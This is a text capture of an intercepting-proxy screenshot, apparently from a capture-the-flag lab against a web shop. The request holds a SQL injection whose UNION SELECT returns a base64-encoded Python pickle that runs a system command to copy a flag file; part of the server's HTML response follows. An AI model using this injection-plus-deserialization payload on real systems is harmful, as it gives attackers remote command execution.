 Request
Pretty Raw Hex \n
1 GET /view/1' or
1=1 UNION SELECT "gASVUwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDh
jcCAvYXBwL2ZsYWcudHh0IC9hcHAvYXBwbGljYXRpb24vc3RhdGljL2ltYWdl
cy9mbGFnLnR4dJSFlFKULg==" FROM products LIMIT 1;-- - HTTP/1.1
2 Host: 83.136.253.59:45957
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Referer: http://83.136.253.59:45957/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.13
3 Date: Sat, 09 Aug 2025 09:15:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2563
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8" />
12 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no" />
13 <meta name="description" content="" />
14 <meta name="author" content="" />
15 <title>
C.O.P Shop
</title>
16 <!-- Favicon-->
17 <link rel="icon" type="image/x-icon" href="
/assets/favicon.ico" />
18 <!-- Bootstrap icons-->
<link href="